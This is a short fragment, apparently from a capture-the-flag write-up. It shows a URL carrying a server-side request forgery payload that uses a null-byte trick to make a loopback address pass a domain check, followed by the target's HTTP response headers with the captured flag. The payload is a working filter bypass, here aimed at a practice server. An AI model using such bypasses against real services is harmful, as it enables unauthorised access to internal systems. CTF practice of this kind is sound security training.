 不安全 | node4.anna.nssctf.cn:28001/?url=http://127.0.0.123%00.ctfhub.com
Array
(
    [0] => HTTP/1.1 200 OK
    [1] => Date: Thu, 20 Mar 2025 03:24:52 GMT
    [2] => Server: Apache/2.4.38 (Debian)
    [3] => X-Powered-By: PHP/7.3.15
    [4] => FLAG: NSSCTF{efb151dc-b9b6-4ae9-a7a5-4f7627990d3f}
    [5] => Vary: Accept-Encoding
    [6] => Content-Length: 113
    [7] => Connection: close
    [8] => Content-Type: text/html; charset=UTF-8
)